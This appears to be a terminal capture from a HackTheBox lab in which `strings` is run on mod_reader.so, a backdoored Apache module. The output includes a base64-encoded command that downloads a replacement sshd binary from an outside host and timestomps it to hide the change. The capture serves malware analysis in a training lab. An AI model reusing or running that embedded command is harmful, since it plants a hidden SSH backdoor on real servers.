 ┌──[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected/www] [490/507]
└──╼ [★]$ strings mod_reader.so
__gmon_start__
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
__cxa_finalize
ap_hook_handler
ap_hook_post_config
decodeblock
strncat
__stack_chk_fail
b64_decode
strchr
fork
execve
reader_module
libc.so.6
mod_reader.so
GLIBC_2.2.5
GLIBC_2.4
u/UH
AUATUSH
<=tlH
[]A\A]
D$(1
D$(dH+
reader
/bin/bash
mod_reader.c
d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk
;*3$"
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
42PA
GCC: (Debian 10.2.1-6) 10.2.1 20210110
w#%
!uri
!log
&pid
&b64
/arg
/out
d5M#
/usr/include/x86_64-linux-gnu/bits
/usr/include/x86_64-linux-gnu/sys